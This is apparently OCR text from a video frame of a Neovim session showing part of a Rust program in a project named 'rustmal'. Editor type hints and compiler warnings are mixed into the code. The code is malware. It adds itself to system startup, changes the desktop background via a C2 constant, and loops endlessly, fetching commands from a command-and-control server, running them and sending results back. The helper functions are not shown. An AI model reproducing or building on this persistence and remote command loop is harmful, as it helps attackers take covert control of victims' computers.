 27 }
28 Err(_) => println!("[x] Got an error getting the username..."),
29 }
30
31 let startupres = AddStartup(); => Result<String, ()>
32 match startupres {
33 Ok(startup) => { => String
34 println!("Added startup: {}", startup);
35 }
36 Err(_) => {
37 println!("[x] Error adding the program to startup");
38 }
39 }
40 let bgchangeres = ChangeBg(C2_CONST.to_string()).await; => Result<String, String>
41 match bgchangeres {
42 Ok(goodchange) => { => String
43 println!("Changed the background: {}", goodchange);
44 }
45 Err(bgerror) => { => String
46 println!(
47 "[x] There was an error changing the background: {}",
48 bgerror
49 );
50 }
51 }
H 52 loop { ■ any code following this expression is unreachable
53 let cmd_res = func::run_cmd(C2_CONST.to_string()).await.unwrap(); <- (c2) => String
54 if cmd_res == "no_cmd"{
55 println!("No command to run");
56 }else{
57 let cmd_send = func::send_cmd_res(C2_CONST.to_string(), &cmd_res).await; <- (c2) => Result<Stri
58 println!("cmd_send: {:?}",cmd_send);
59 println!("Result of command: {:?}", &cmd_res);
60 }
61
62 println!("[-] Looped");
W 63 std::thread::sleep_ms(3000); ■ use of deprecated function `std::thread::sleep_ms`: replaced by warn
64 }
W 65 println!("Hello, world!"); ■ unreachable statement `#[warn(unreachable_code)]` on by default
~/dev/rustmal/src/main.rs 96%
/loop [1/2]
nvim . nvim . cargo run